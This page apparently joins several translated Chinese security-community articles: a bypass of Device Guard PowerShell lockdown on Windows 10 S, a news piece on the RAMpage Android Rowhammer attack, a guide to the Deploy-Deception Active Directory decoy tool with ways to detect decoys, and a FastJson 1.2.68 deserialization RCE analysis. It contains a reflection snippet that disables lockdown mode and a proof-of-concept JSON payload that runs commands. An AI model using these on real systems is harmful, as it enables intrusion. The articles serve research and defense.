我不这样认为,但值得注意的是Powershell
ISE是一个完整的.NET程序集,所以我们可以加载它。但大多数情况下我更喜欢命令行版本。有不使用powershell.exe获得PowerShell的研究,但至少在我知道的例子中,例如https://github.com/p3nt4/PowerShdll,这样做并不容易。通常的方法是实现其自己的shell并将PS脚本从命令行传递到PowerShell运行空间。幸运的是,我们不必猜测powershell.exe的工作原理,我们可以对二进制文件进行逆向工程,可执行文件的核心现在是开源的。启动控制台的示例[非托管代码请见此处](https://github.com/PowerShell/PowerShell/blob/6afb8998e79b424cc36ba77d6f7618bc3ebedecf/src/powershell-native/nativemsh/pwrshexe/MainEntry.cpp)。
将其简化为最简单的代码,本机入口点创建一个[UnmanagedPSEntry](https://msdn.microsoft.com/en-us/library/microsoft.powershell.unmanagedpsentry\(v=vs.85\).aspx)类的实例,并调用[Start](https://msdn.microsoft.com/en-us/library/microsoft.powershell.unmanagedpsentry.start\(v=vs.85\).aspx)方法。只要存在该进程的控制台,调用Start就会提供一个完全正常的PowerShell交互式环境。虽然AddInProcess是一个控制台应用程序,但必要时可以调用[AllocConsole](https://docs.microsoft.com/en-us/windows/console/allocconsole)或[AttachConsole](https://docs.microsoft.com/en-us/windows/console/attachconsole)创建一个新的控制台或附加到现有的控制台。我们甚至可以设置控制台标题和图标,这样我们会感觉是在运行完整的PowerShell。
AllocConsole();
SetConsoleTitle("Windows Powershell");
UnmanagedPSEntry ps = new UnmanagedPSEntry();
ps.Start(null, new string[0]);
我们已实现PowerShell运行,至少在开始使用控制台之前一切良好,开始使用控制台时可能遇到错误:
看来虽然我们成功绕过了镜像加载的UMCI检查,但PowerShell仍然尝试执行受限语言模式。这没有问题,我们所做的只是切断加载powershell.exe,不涉及PowerShell的其他UMCI锁定策略。检查要运行的模式是通过SystemPolicy类中的GetSystemLockdownPolicy方法进行的。这将调用Windows锁定策略DLL(WLDP)中的WldpGetLockdownPolicy函数来查询PowerShell的操作。通过传递null作为源路径,该函数返回一般系统策略。该函数也是检查单个文件的策略的入口点,通过将路径传递给签名脚本,可为脚本选择性执行策略。这是签名的Microsoft模块以Full
Language模式运行而主shell可能以受限语言模式运行的方式。很明显,SystemPolicy类在缓存在私有systemLockdownPolicy静态字段中的策略查找的结果。因此,如果我们在调用任何其他PS代码之前使用反射将此值设置为SystemEnforcementMode.None,我们将禁用该锁定。
var fi = typeof(SystemPolicy).GetField("systemLockdownPolicy",
BindingFlags.NonPublic | BindingFlags.Static);
fi.SetValue(null, SystemEnforcementMode.None);
这样做可以获得我们所期望的没有锁定限制的PowerShell。
我将[RunPowershell](https://github.com/tyranid/DeviceGuardBypasses/tree/master/RunPowershell)实现上传到了Github。构建可执行文件并将其复制到%USERPROFILEDocumentsassemblystartasm.exe,然后使用之前的DG绕过方式执行引导程序。
**探索系统**
PowerShell现已启动运行,我们现在可以对系统进行一些检测了。我确信我能做的第一件事是安装我的NtObjectManager模块。Install-Module
cmdlet在尝试安装NuGet模块(在锁定策略下无法加载)时无法正常工作。不过你可以下载模块的文件,如果在引导程序程序集路径的列表中指定了模块的目录,你就可以导入PSD1文件,其应该会成功加载。
现在你可以自由发挥了。我在NtApiDotNet程序集中添加了几种方法来转储关于SI策略的系统信息。比如[NtSystemInfo.CodeIntegrityOptions](https://github.com/google/sandbox-attacksurface-analysis-tools/blob/72591e17b8076ad807e85ac9c6878ed010fcb494/NtApiDotNet/NtSystemInfo.cs#L924)可转储当前启用了CI的flag,[NtSystemInfo.CodeIntegrityFullPolicy](https://github.com/google/sandbox-attacksurface-analysis-tools/blob/72591e17b8076ad807e85ac9c6878ed010fcb494/NtApiDotNet/NtSystemInfo.cs#L972)是Windows
Creator
Update(大概是为支持Win10S)的新选项,其可以转储所有已配置的CI策略。在Win10S上运行时,有趣的是实际上有两个策略被执行,SI策略和某种撤销策略。通过以这种方式提取策略,我们应该能够确保我们获得系统正在执行的正确的策略信息,而不仅仅是我们认为是策略的文件。
最后,我添加了一个PowerShell cmdlet [New-NtKernelCrashDump](https://github.com/google/sandbox-attacksurface-analysis-tools/blob/72591e17b8076ad807e85ac9c6878ed010fcb494/NtObjectManager/NtObjectManager.psm1#L174)来创建一个内核崩溃转储(不要担心,它不会使系统崩溃),前提是你获得了SeDebugPrivilege,你可以通过以管理员身份运行AddInProcess获得。虽然这不允许你修改系统,但至少可让你探索内部数据结构来了解相关信息。当然,你需要将内核转储复制到另一个系统才能运行WinDBG。
**总结**
本文简要介绍了如何获得在Win10S中运行的更复杂的.NET内容。我主张尽可能以.NET编写你的分析工具,这样的话在锁定系统中运行要容易很多。当然,你可以使用反射性DLL加载程序,但既然.NET已经为你编写好了,又何必大费周章呢。 | 社区文章 |
# RAMpage攻击:再次利用安卓RowHammer漏洞
##### 译文声明
本文是翻译文章,文章来源:thehackernews.com
原文地址:<https://thehackernews.com/2018/06/android-rowhammer-rampage-hack.html>
译文仅供参考,具体内容表达以及含义原文为准。
研究人员发现了一种新的攻击技术,黑客利用这种技术可以绕过当前基于DMA的Rowhammer攻击的补丁。RAMpage即CVE-2018-9442可以使没有权限的安卓APP利用之前泄漏的Drameer攻击获取root权限。Drameer攻击是针对安卓设备DRAM
Rowhammer硬件漏洞的攻击变种。
## DRAM RowHammer漏洞
自2012年起,Rowhammer漏洞是新一代DRAM(dynamic random access
memory,动态随机存取存储器)芯片的硬件可靠性问题,当快速、重复访问一行内存时会造成邻接行的位(比特)翻转,比如比特值从1变成0或从0变成1。
2015年,Google Project
Zero的安全研究人员成功证明了利用该硬件漏洞在有漏洞的Windows和Linux主机上进行权限提升的方法。谷歌的研究人员还介绍了一种双侧Rowhammer攻击,这种攻击可以增加两侧位翻转到概率。
触发Rowhammer漏洞非常简单,但成功地利用该漏洞有点难,因为内存中大多数的位是与攻击者无关的,而这些无关位的翻转可能会导致内存破坏。在DRAM中随机的位置上读取或写入数据是不足以导致目标内存页位翻转的。
想要成功地利用Rowhammer,攻击者必须能够诱使系统加载目标内存页到DRAM中与攻击者所有的物理内存行邻接的行中。
目前已有的Rowhammer攻击有GLitch、Throwhammer、Nethammer等。
1. Glitch:该技术使用嵌入的GPU来实施针对安卓设备的Rowhammer攻击。
2. Throwhammer:利用已知的DRAM漏洞利用使用远程直接内存访问(remote direct memory access,RDMA)信道通过网卡发起攻击,这是第一个基于网络的远程Rowhammer攻击方式。
3. Nethammer:也是一个基于网络的远程Rowhammer攻击方法。在处理网络请求时通过未缓存的内存或flush指令来攻击系统。
## Drammer攻击
Drammer攻击是2年前发现的第一个安卓设备上针对DRAM芯片的现实Rowhammer攻击的例子。任意的恶意APP不需要任何权限和软件漏洞就可以利用Drammer攻击。
Drammer攻击依赖DMA(direct memory
access)缓存,这是由安卓主内存管理器ION提供的。因为DMA允许APP在不经过任何CPU缓存的情况下访问内存,因此可以高效地、重复地访问内存中的特定行。
ION在许多的内核内堆上组织内存池,其中kmalloc heap是用来分配物理上连续的内存的,这让攻击者可以轻易地知道虚拟内存与真实的物理内存是如何映射的。
ION内存管理器的直接访问和连续内存分配这两个特征是Drammer攻击成功的关键。
### Google对基于Rowhammer攻击的缓解措施
2016年,在Drammer攻击的细节公开后,Google发布了针对安卓设备的更新,在更新中关闭了负责连续内存分配的ION组件(kmalloc
heap)来缓解Rowhammer漏洞带来的风险。
在关闭了连续堆后,运行在安卓设备上的APP和应用进程依靠ION内存管理器的另一个内核内堆——system
heap,这是用来在DRAM中随机的物理位置上进行内存分配。
除了非连续的内存分配外,系统堆还会通过分配到lowmem和highmem zone的方式将内核内存和用户内存分割开,这也是为了保证安全的考虑。
## RAMpage攻击和Rowhammer补丁绕过
Google研究人员提出的缓解技术可以有效地防止攻击者执行双边Rowhammer攻击。
但有一个安全团队称发现了4种rowhammer攻击的变种可以让安装在目标设备上的恶意应用获取root权限,并绕过当前缓解措施从其他的APP中窃取隐私信息。
在论文中,研究人员称第一个RAMpage variant
(r0)变种是可靠的Drammer实施,表明关闭持续内存分配并不能预防基于Rowhammer的权限提升攻击。
按照下面的三个步骤就可以用RAMpage r0变种完成类Drammer利用:
1. 耗尽系统堆。研究人员发现如果应用故意耗尽了ION的内部池,另一个内存分配算法buddy allocator就会负责分配进程。因为buddy allocator的主要目的就是减小内存分片,最终会提供连续的页分配。
为了增加这种利用的可能性,攻击者还绕过了system
heap使用的zone隔离机制。为了强制加载内存页到kernel所在的lowmem分配,攻击者持续分配内存直至没有剩余的highmem。一旦这样,kernel就会服务于随后来自lowmem的请求,允许攻击者找出物理内存中的位翻转。
2. 减小缓存池。通过使用Flip Feng Shui利用向量,攻击者可以诱使kernel在有漏洞的页面存储页表。这一步是为了将system heap池的物理内存释放会kernel,这间接地会使ION子系统释放预先分配的缓存的内存,包括有漏洞的页中的行。
3. Root手机。实施以上两步骤后,诱使操作系统加载与攻击者所有页非常邻近的目标内存页,然后攻击者实施基于DMA的rowhammer攻击的步骤找出可利用的chunk,开发root利用。
研究人员在运行最新安卓版本(7.1.1)的LG G4手机上进行了POC验证。
如果系统受影响,POC利用可以完全控制设备并访问设备上的所有文件,包括系统上保存的密码和敏感数据。
其他三个变种允许攻击者绕过保护系统内存的特定部分的防护措施,更加偏理论,实践价值不高。这三个变种分别是:
1. ION-to-ION (Varint r1)
2. CMA-to-CMA attack (Varint r2)
3. CMA-to-system attack (Varint r3)
## GuardION:缓解措施
在论文中,研究人员讨论了目前的缓解技术在防御RAMpage变种上的有效性,并引入了新的解决方案——GuardION。
GuardION是基于软件的防御措施,可以用guard row隔离DMA缓存达到防御rowhammer攻击的方式。
GuardION代码需要以补丁的形式安装在Android操作系统中,补丁会以注入空row(guard)的方式来隔离敏感缓存,使敏感内存区物理上与恶意row隔开。
GuardION提供的隔离技术使攻击者不能使用未缓存的DMA分配来翻转kernel或用户区APP使用的内存中的位。GuardION可以保护所有已知的Rowhammer攻击向量,目前没有相关技术可以绕过。但安装GuardION会对设备的性能产生一些影响。
## 影响
所有2012年以后的安卓设备都受到rampage攻击的影响。而且无法检测是否利用了rampage攻击,因为利用不会在传统的日志文件中留下任何踪迹。
研究人员称,如果只从可信源下载APP,应该就不用担心会受到RAMpage攻击了。
论文地址:<https://vvdveen.com/publications/dimva2018.pdf>
审核人:yiwang 编辑:边边 | 社区文章 |
原文链接:<http://www.labofapenetrationtester.com/2018/10/deploy-deception.html>
欺骗一直是我感兴趣的。作为军事历史的学生,我一直对它在战争中的实施着迷,并将欺骗视为有效且通常成本低的东西!
几年前,我参与了几个月的企业欺骗解决方案的开发和广泛测试(从红色团队的角度来看)。在2018年初,在我的一个Active
Directory课程中,一名学生询问并最终聘请我(谢谢!)测试他们正在评估的三种欺骗产品。
通过这些经验,我意识到Active Directory(AD)中欺骗的大部分焦点都集中在honeyuser / honeytokens /
honeycredentials上。像dcept等工具很受欢迎。如果我们想要在攻击的域枚举阶段利用欺骗来检测攻击者,那么AD的自由和开源欺骗解决方案就会缺乏。这是我们即将解决的问题。
此外,为了增加兴趣和社区参与,我在几周前(2018年10月)在BruCON夫妇的一个关于“在Active
Directory中伪造欺骗信任”的演讲。幻灯片和视频都在这篇文章的最后。
# 什么是欺骗?
欺骗是一种心理学游戏。长期以来,红色团队和对手一直用它来对付毫无戒心的用户,以欺骗他们打开恶意附件或点击链接。进入AD环境后,攻击者会尝试使用其他用户的凭据,并通过其他计算机与现有日志和流量混合使用。
蓝队通过提供对手正在寻找的服务,特权或信息来利用欺骗。在心理学和技术控制方面,恕我直言,蓝队在欺骗方面占据上风。
# 攻击者的心理
有一种被称为虚幻优势的心理状态,适用于大多数对手和红队。他们认为自己比蓝队更聪明,更有天赋。与此同时,追求最低悬而未决的果实的倾向,以及迅速获得DA特权的冲动,使它们成为欺骗的富有成效的目标。
所以,防御者向对手展示他们想要看到的东西。例如,密码永不过期的用户或服务器2003计算机。
# 期望的诱饵属性
直接从我的幻灯片中获取诱饵所需的属性:
1. 应该是足够可取的,以便攻击者枚举对象。
2. 应该很容易配置。
3. 端点上不需要更改配置。
4. 不应该触发正常的管理活动。
上面的4号是最难实现的。如果我们的目标是枚举,我们必须使攻击者活动或工具脱颖而出,以避免误报。
# 部署欺骗
那么,我们如何才能通过AD中的内置工具实现上述所需的属性?我们可以使用组策略来设置AD Access日志记录,配置“有趣”对象并过滤掉误报!
AD Access所需的组策略设置是Windows设置| 安全设置| 高级审计策略配置| DS Access - 审核目录服务访问
无论何时访问AD对象,上述设置都会产生安全事件4662。需要在对象级别配置日志记录。对于该配置,我们需要修改对象的SACL并添加相关的ACE。
让我们看一下AddAuditAccessObjectAce函数来理解ACE:
因此,作为一个例子,我们可以在“每个人”使用'ReadProperty''成功'时完全针对用户设置审计。这有助于检测针对该用户的任何枚举。
# 介绍Deploy-Deception
可以使用GUI完成这些设置。也可以使用PowerShell和ActiveDirectory模块,使它自动化执行。
为了自动设置具有有趣属性和鲜为人知的属性的诱饵对象以避免误报,我编写了Deploy-Deception。它是一个PowerShell模块,它利用ActiveDirectory模块轻松高效地部署诱饵。您可以在这里找到Github上的Deploy-Deception:https://github.com/samratashok/Deploy-Deception
让我们看一下在攻击的不同阶段设置不同类型的对象诱饵。
# 枚举 - 诱饵用户对象
用户对象是具有攻击者感兴趣的某些用户属性的最有趣的对象:
* 密码不会过期
* 值得信赖的代表团
* 拥有SPN的用户
* 说明中的密码
* 属于高权限组的用户
* 具有ACL权限的用户对其他用户,组或容器的权限
我们可以使用Deplou-UserDeception函数来创建一个诱饵用户。
让我们创建一个诱饵用户'usermanager',其密码永不过期,每当每个人都读取其任何属性时都会记录4662:
PS C:\> Import-Module C:\Deploy-Deception\Deploy-Deception.psd1
PS C:\> Create-DecoyUser -UserFirstName user -UserLastName manager -Password Pass@123 | Deploy-UserDeception -UserFlag PasswordNeverExpires -Verbose
请注意,在域中创建了实际的用户对象。现在,由于我们在任何人都读取用户usermanager的任何属性时启用了默认日志记录,因此上述内容会被频繁触发。这意味着即使有人只是列出域中的所有用户,也会记录4662。这意味着,这个诱饵将触发所有可能的使用(正常或其他)的记录,如
网络用户/域
Get-WmiObject -Class Win32_UserAccount
Get-ADUser -Filter *(MS ActiveDirectory模块)
Get-NetUser(PowerView)
查找用户,联系人和组GUI
那看起来不太好吧?因此,我们需要找到将攻击者枚举与正常活动区分开来的方法。攻击者枚举工具有一些非常有趣的东西,他们喜欢尽可能多地提取对象的信息(这是有道理的,因为你不想重复连接到域控制器)。现在,这意味着如果我们为一个不常见的属性启用审计,那么很有可能(是的,可能性
- 请与我分享您的误报:P)只有激进的枚举才会触发日志记录。有很多这样的属性,看看所有属性的列表。我曾经喜欢这样的属性 -x500uniqueIdentifier(GUID d07da11f-8a3d-42b6-b0aa-76c962be719a)
因此,我们现在删除我们之前添加的ACE并添加一个新的,仅在读取x500uniqueIdentifier属性时触发日志记录:
PS C:\> Deploy-UserDeception -DecoySamAccountName usermanager -RemoveAuditing $true -Verbose
PS C:\> Deploy-UserDeception -DecoySamAccountName usermanager -UserFlag PasswordNeverExpires -GUID d07da11f-8a3d-42b6-b0aa-76c962be719a -Verbose
此审核仅由PowerView(或其他工具,如ADExplorer)等工具触发,这些工具可获取对象的所有属性。虽然不完美,但这是一个巨大的进步。
如果您有足够的信心,您的监控或管理工具都不会读取用户对象的所有属性,则还可以设置对SPN等属性的审计,只有在读取SPN(或所有属性)时才会触发记录
PS C:\> Create-DecoyUser -UserFirstName user -UserLastName manager-spn -Password Pass@123 | Deploy-UserDeception -SPN 'MSSQLSvc/dc' -GUID f3a64788-5306-11d1-a9c5-0000f80367c1 -Verbose
还有太多的日志?以下命令仅在读取诱饵用户对象的DACL(或所有属性)时记录4662日志:
PS C:\> Create-DecoyUser -UserFirstName user -UserLastName manager-control -Password Pass@123 | Deploy-UserDeception -UserFlag AllowReversiblePasswordEncryption -Right ReadControl -Verbose
# 枚举 - 诱饵计算机对象
虽然通常建议使用实际的计算机或虚拟机来作为诱饵计算机对象,以避免诱饵的识别。但是,可以在域中创建计算机对象作为诱饵,而不需要映射到该对象的实际计算机。
攻击者感兴趣的一些计算机对象属性:
* 较旧的操作系统
* 有趣的SPN
* 授权设置
* 特权组的成员资格
让我们看看使用Deploy-Deception的一些部署,我们可以使用Deploy-DecoyComputer函数。:
PS C:\> Create-DecoyComputer -ComputerName revert-web -Verbose | Deploy-ComputerDeception -PropertyFlag TrustedForDelegation -GUID d07da11f-8a3d-42b6-b0aa-76c962be719a -Verbose
上面的命令创建一个启用了无约束委托的诱饵计算机,并且只要读取x500uniqueIdentifier或计算机的所有属性,就会记录4662。
PS C:\> Deploy-ComputerDeception -DecoyComputerName comp1 -PropertyFlag TrustedForDelegation -Right ReadControl -Verbose
以上命令使用现有计算机对象并设置无约束委派。只要读取DACL或计算机的所有属性,就会触发记录。
我们还可以使用DCShadow来修改看似DC的计算机对象。我在这里简单地谈到这一点,以后会为有关此特定主题讲解更多信息。
# 枚举 - 诱饵组对象
我们还可以部署诱饵组对象。哪些属性对对手有意义?
* 有趣的名字(包含管理员,管理员等字样)
* 该组的成员也是高特权组的成员或具有“有趣”的用户属性。
* 高权限组的成员资格。
团体提供有趣的机会。我们可以使诱饵用户成为诱饵组的成员,从而创建“分层”诱饵。这样,当列出诱饵组的成员资格以及列出诱饵用户的属性时,我们都会获取日志。我们很快就会看到如何使用Logon限制来避免错误使用用户的权限。
因此,在下面的命令中,我们创建一个诱饵用户'dnsmanager',其密码永远不会在读取隐藏属性时记录,创建名为“Forest
Admins”的组,使dnsmanager成为林管理员组的一部分并添加林管理员组成内置的dnsadmins组。读取组的成员资格时会触发记录。我们可以使用Deploy-GroupDeception:
PS C:\> Create-DecoyUser -UserFirstName dns -UserLastName manager -Password Pass@123 | Deploy-UserDeception -UserFlag PasswordNeverExpires -GUID d07da11f-8a3d-42b6-b0aa-76c962be719a -Verbose
PS C:\> Create-DecoyGroup -GroupName 'Forest Admins' -Verbose | Deploy-GroupDeception -AddMembers dnsmanager -AddToGroup dnsadmins -GUID bc0ac240-79a9-11d0-9020-00c04fc2d4cf -Verbose
# 枚举和横向移动 - 特权诱饵用户对象
我们还可以部署高权限用户诱饵来定位枚举和横向移动。我们可以创建具有高权限的诱饵用户,例如域管理员的成员资格,执行DCSync的权限等。
现在,拥有如此高权限的诱饵用户的风险是,如果这样的用户受到攻击,其权限可能被滥用。为避免这种情况,我们可以使用几种保护措施:
* 将Logon Workstation设置为不存在的计算机
* 拒绝登录用户。
在上述两种情况下,AFAIK都不能使用用户权限,因为诱饵用户无法使用任何类型的凭证(如密码,哈希等)登录任何框。
有了这些知识,让我们使用Deploy-PrivilegedUserDeception创建高权限用户诱饵:
PS C:\> Create-DecoyUser -UserFirstName dec -UserLastName da -Password Pass@123 | Deploy-PrivilegedUserDeception -Technique DomainAdminsMemebership -Protection DenyLogon -Right ReadControl -Verbose
上面的命令创建了一个名为“decda”的用户,该用户是Domain
Admins的一部分,但无法登录到任何计算机。任何列出用户的DACL或列出所有属性的尝试都会产生4662日志。
对于横向移动部分,我们使用了DenyLogon保护。这意味着即使用户的密码或散列或密钥被泄露,也无法重用这些凭据。要在使用此类用户的凭据时获取有意义的日志,我们必须启用以下组策略:
配置| Windows设置|安全设置|高级审核策略配置|审核策略|帐户登录| 审核Kerberos身份验证服务| 失败
这就是GUI中失败的样子。
并在域控制器上记录4768(故障)。在像OverPass-The-Hash这样的攻击的情况下,不会返回这样的详细错误。
另一种选择是将LogonWorkstation设置为不存在的计算机。使用类似于与您的实际机器类似的工作站的名称总是有意义的。
PS C:\> Create-DecoyUser -UserFirstName dec -UserLastName da -Password Pass@123 | Deploy-PrivilegedUserDeception-Technique DCSyncRights -Protection LogonWorkStation revert-webserver1 -Right ReadControl -Verbose
上面的命令创建一个诱饵用户调用'decda',为其提供DCSync权限并将LogonWorkStation设置为不存在的机器。如果用户凭据被泄露并重新使用,则错误与DenyLogon的情况完全相同,并记录4768。
这两种保护措施也可以与非DA帐户一起使用。恕我直言,这比在内存中留下错误的密码或哈希更好(这是一种众所周知的技术)。
这种技术总是可以与其他技术相结合。例如,在定位横向移动时,让对手“检索”诱饵用户的凭据的一种更简单的方法是使用Deploy-UserDeception的-PasswordInDescription选项。然后,我们可以使该用户成为特权用户并使用上面讨论的保护之一:
PS C:\> Create-DecoyUser -UserFirstName new -UserLastName da -Password Pass@123 | Deploy-UserDeception -PasswordInDescription 'The new password is Pass@123' -Verbose
PS C:\> Deploy-PrivilegedUserDeception -DecoySamAccountName newda -Technique DomainAdminsMemebership -Protection DenyLogon -Right ReadControl -Verbose
上面的第一个命令创建一个名为'newda'的新用户,将字符串'新密码为Pass @
123'设置为其描述。第二个命令使newda成为域管理员组的成员,拒绝登录用户并在读取DACL或newda的所有属性时配置审计。
从描述中获取密码不需要特殊工具!记住瞄准'寻找最低限度的果实'
在讨论具有特权的用户时,还有另一个必须讨论的重要方面。这是关于ACL的。对其他用户具有有趣权限的用户始终对攻击者感兴趣。(旁注:确保ACL审核是安全方法的一部分
- 包括域对象和其他 安全性)。
我们可以使用Deploy-SlaveDeception来部署诱饵用户,其中一个用户拥有对其他用户的FullControl /
GenericAll权限。这对于攻击者来说很有意思,并且可以用于针对枚举和横向移动阶段。
要定位枚举,可以使用以下命令:
PS C:\> Create-DecoyUser -UserFirstName master -UserLastName user -Password Pass@123 | Deploy-UserDeception -GUID d07da11f-8a3d-42b6-b0aa-76c962be719a -Verbose
PS C:\> Create-DecoyUser -UserFirstName slave -UserLastName user -Password Pass@123 | Deploy-UserDeception -GUID d07da11f-8a3d-42b6-b0aa-76c962be719a -Verbose
PS C:\> Deploy-SlaveDeception -SlaveSamAccountName slaveuser -DecoySamAccountName masteruser -Verbose
上面的第一个和第二个命令分别创建用户masteruser和slaveuser,并仅在读取一个模糊属性时设置审计。第三个命令为slaveuser提供masteruser
GenericAll权限。任何枚举或扫描域中有趣ACL的对手都会触发4662对象。
为了横向移动,我们可以为masteruser使用PasswordInDescription选项,或者使用其他常用方法保留其凭据而不进行任何保护。我们已经准备好让masteruser受到危害和使用(请在执行此操作之前仔细考虑风险)。如果masteruser修改了slaveuser的DACL,除了使用honeytoken
/ honeyuser时触发的任何其他警报,我们还会获得4662日志:
PS C:\> Create-DecoyUser -UserFirstName master -UserLastName user -Password Pass@123
PS C:\> Create-DecoyUser -UserFirstName slave -UserLastName user -Password Pass@123
PS C:\> Deploy-SlaveDeception -SlaveSamAccountName slaveuser -DecoySamAccountName masteruser -Verbose
PS C:\> Deploy-UserDeception -DecoySamAccountName slaveuser -Principal masteruser -Right WriteDacl -Verbose
在上面的命令中,仅当masteruser更改slaveuser的DACL时才会记录4662。
# 枚举 - 域和森林信任对象
当然要自动化!虽然有很多有趣的可能性!例如,我们可以拥有一个诱饵森林信任(我们称之为蓝森林),我们可以允许枚举用户,计算机和组,但拒绝访问任何其他资源。这可以通过使用选择性身份验证设置森林信任来实现,其中“允许身份验证”仅在DC上设置,但不在其他计算机上设置。这将允许攻击者枚举对象,但是他们无法访问其他计算机上的资源。
# Red Team Revenge - 识别欺骗
那么红队如何识别哪些物体是实际的,哪些是陷阱或诱饵?正如我在帖子开头提到的那样,我在过去几个月里测试了多种欺骗解决方案。有多个企业解决方案使用可以通过查看其属性来识别的对象。一些这样的属性:
* objectSID - 此对象必须始终具有DomainSID-RID格式。一些企业解决方案搞砸了。如果找到其SID不包含域SID的对象。确保仔细调查该对象。
* lastLogon,lastlogontimestamp - 可以通过查看这些属性来识别用户诱饵。如果有一个用户从未登录的权限过高(lastLogon设置为31/12/1600,即大于零日期的'零'日期之前),则很有可能它是一个诱饵。
* logonCount - 虽然不如lastLogon好,但logonCount也是一个很好的指标。
* whenCreated - 与lastLogon和logonCount结合,这成为一个很好的指标。一个旧的但从未登录过的用户可能是一个诱饵。您可能会注意到它也可能是一个休眠用户,请务必查看其他属性。
* badPwdCount,badPasswordTime - 曾经见过一个不会发泄密码的人类用户?具有0 Badpwdcount(以及其他错误密码属性)的用户是诱饵的良好指示器。
* 属性太多 - 某些企业解决方案会为对象填充ALL或者太多可能的属性。这也很容易被发现。
最好的方法是将对象与众所周知的“好”对象进行匹配。例如,如果您怀疑域中所有计算机列表中的计算机对象是诱饵,请将其与域控制器的属性或您自己的立足点计算机的属性进行比较。实际的dc始终列在logonserver环境变量中。对于用户对象,内置DA始终具有RID
500.将其属性与您怀疑为诱饵的用户对象进行比较。
对于依赖于不在域中创建实际对象的多个解决方案,使用WMI检索域信息显示正确的对象而不是伪造的对象。
# Red Team Revenge - 避免欺骗
* 请停止前往最低的最代价获取的地方。企业网络很乱,但如果事情看起来很好,请仔细调查!
* 除非您完全知道他们在后台执行的操作,否则请避免使用自动枚举工具。
* 我一直在我的谈话(在ATA上)和培训中敦促这一点 - 避免争取DA权限的冲动,以便你可以在报告中吹嘘它!专注于您的操作目标。
# 蓝队 - 避免识别
如果使用实际的域对象,则识别的机会减少。例如,未映射到实际计算机的计算机对象具有更高的识别机会。
对于用户诱饵,如前所述,具有至少一个登录会话减少了识别的机会。我们来试试吧。
我们来看一个简单的例子。有一个众所周知的欺骗识别脚本叫做HoneypotBuster。让我们创建一个诱饵DA并运行脚本:
我们的诱饵DA被检测到了。Deploy-PrivilegedUserDeception有一个选项'CreateLogon'。此参数使用诱饵DA用户启动和停止DC上的计算器,该用户填充用户的登录相关属性。要使用此参数,必须将LogonWorkstation保护设置为执行模块的DC。您可以随时更改用户的行为。
PS C:\> Create-DecoyUser -UserFirstName dec -UserLastName da -Password Pass@123 | Deploy-PrivilegedUserDeception -Technique DomainAdminsMemebership -Protection LogonWorkStation -LogonWorkStation revert-dc -CreateLogon -Verbose
上面的命令创建decda,使其成为Domain
Admins组的成员,限制登录到DC并创建登录会话(也在DC上创建配置文件)。现在,如果我们运行Honeypot Buster
honey,FakeRank或该工具的信心降至50.蜜罐破坏者使用对象的排名系统,如果用户的logonCount小于6,那么总会有一些信心是伪造的。如果我们通过启动带有6次凭据的进程将logonCount设置为6以进行decda,则它将不会显示在此工具中。
PS C:\> Create-DecoyUser -UserFirstName dec -UserLastName da -Password Pass@123 | Deploy-PrivilegedUserDeception -Technique DomainAdminsMemebership -Protection LogonWorkStation -LogonWorkStation revert-dc -CreateLogon -logonCount 6 -Verbose
现在,如果我们运行HoneypotBuster,则不会检测到decda!但是,这将针对这一特定工具,我们不要认为这个适用于所有的情况。
# 未来的工作和社区参与
如果您在域环境中部署诱饵并与我共享结果,那将会很棒。这样,即使您无法为代码做出贡献,您也将极大地帮助该项目。
OU对象即将到来,不应该花费很长时间才能包含在工具中。我也在致力于自动化域和森林信任诱饵。我还有超级雄心勃勃的计划,使用虚拟化实时部署诱饵森林和计算机! | 社区文章 |
# FastJson<=1.2.68RCE原理详细分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
上篇文章中学习了FastJson主流的第二版漏洞,在v1.2.48中
设置cache为false修复了这个漏洞,之后在1.2.68中出现了新的利用方式。本文就FastJson1.2.68版本的漏洞进行详尽的原理分析。
## 0x01 导火索之expectClass
这次的罪魁祸首的确是expectClass参数,但是!expectClass的由来还得从autoType说起。
fastjson为了实现反序列化引入了autoType,之后防止进行恶意反序列化对象从而导致RCE,引入了checkAutoType(),这就引出了很多的问题,包括我们之前提到的都属于它的锅。而这次的expectClass参数也是checkAutoType()函数的一个参数,在之前的漏洞中都没有用到过,所以这次是一个全新的bypass
checkAutoType()的方式,也造成了今年疯传的那个漏洞。
我们先来看一下通过checkAutoType()校验的方式有哪些:
1. 白名单里的类
2. 开启了autotype
3. 使用了JSONType注解
4. 指定了期望类(expectClass)
5. 缓存在mapping中的类
6. 使用ParserConfig.AutoTypeCheckHandler接口通过校验的类
我们这次用的就是第四种方式。
checkAutoType()中的expectClass参数类型为java.lang.Class,当expectClass传入checkAutoType()时不为null,并且我们要实例化的类是expectClass的子类或其实现时会将传入的类视为一个合法的类(不能在黑名单中),然后通过loadClass返回该类的class,我们就可以利用这个绕过checkAutoType()。
此外,由于checkAutoType()中黑名单的检测位于loadClass之前,所以不能在黑名单中,另外恶意类需要是expectClass的接口或是expectClass的子类。
我们查找把expectClass参数传递给checkAutoType()函数的利用类有两个:
1. 在JavaBeanDeserializer类的deserialze()函数中会调用checkAutoType()并传入可控的expectClass
2. 在ThrowableDeserializer类的deserialze()函数中也会调用并传入
无论是上述哪一个利用类都会将[@type](https://github.com/type
"@type")的值作为typeName传给expectClass并调用checkAutoType(…expectClass…),所以思路就是在poc里写两个[@type](https://github.com/type
"@type"),第一个正常通过checkAutoType(),然后调用上述类中的deserialze()函数,然后在其中使用expectClass绕过第二次的checkAutoType()函数。
其中对应的分别为:AutoCloseable类和Throwable类,接下来详细分析。
## 0x02 详细分析
### AutoCloseable
**环境**
首先IDEA创建1.2.68的fastjson的maven项目,之后编写Exp.java和JavaBean.java。
//Exp.java
package com;
import com.alibaba.fastjson.JSON;
public class Exp {
public static void main(String args[]){
JSON.parseObject("{\"@type\":\"java.lang.AutoCloseable\", \"@type\":\"com.JavaBean\", \"cmd\":\"calc.exe\"}");
}
}
//JavaBean.java
package com;
import java.io.IOException;
public class JavaBean implements AutoCloseable{
public JavaBean(String cmd){
try{
Runtime.getRuntime().exec(cmd);
}catch (IOException e){
e.printStackTrace();
}
}
public void close() throws Exception {
}
}
启动后弹出计算器,触发payload。
**动态调试**
首先在JSON.parseObject()断点进入调试
同之前文章分析的大体相同,在DefaultJSONParser.java中,parseObject()对传入数据进行解析,如果是[@type](https://github.com/type
"@type")则获取到类型名后进行checkAutoType()的检查
单步步入后详细分析下checkAutoType()的检查逻辑
其中一处可以看到如果expectClass不为null,且不在那几个里面就会把expectClassFlag设置为true,我们第二次进入checkAutoType()就会用到
接下来会进行黑白名单查询。首先进行内部白名单,之后及进行内部黑名单,由于内部黑名单为null故跳过
